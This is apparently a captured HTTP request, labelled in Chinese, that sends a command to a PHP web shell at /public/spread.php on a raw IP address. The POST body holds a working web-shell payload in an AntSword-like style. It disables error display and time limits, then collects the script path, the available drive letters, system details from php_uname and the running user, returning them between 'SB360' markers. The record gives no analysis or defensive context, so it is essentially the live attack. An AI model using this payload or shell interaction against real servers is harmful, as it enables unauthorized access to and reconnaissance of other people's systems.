 访问地址
125.64.218.67:8081/public/spread.php
请求头
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Accept: */*
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2)
Content-Length: 988
Host: 125.64.218.67:8081
请求Body
spread=@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "SB360";echo @asen
c($output);echo "SB360";}ob_start();try{$D=dirname($_SERVER["SCRIPT_FILENAME"]);if($D=="")$D=dirname($_SERVER["PATH_TRANSLATED"]);$R="{$D}|";if(substr($D,0,1)!="/"){fo
reach(range("C","Z")as $L)if(is_dir("{$L}:"))$R.="{$L}:";}else{$R.="/";}$R.=" ";$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";$s=($u)?$u["name"]:@get_c
urrent_user();$R.=php_uname();$R.="|{$s}";echo $R;;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();